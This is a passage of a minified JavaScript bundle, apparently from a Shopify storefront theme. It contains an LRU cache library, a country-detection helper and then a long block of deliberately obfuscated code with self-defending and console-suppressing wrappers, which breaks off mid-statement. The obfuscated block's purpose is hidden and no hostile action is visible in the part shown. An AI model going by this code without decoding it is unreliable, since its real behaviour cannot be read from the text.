n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var 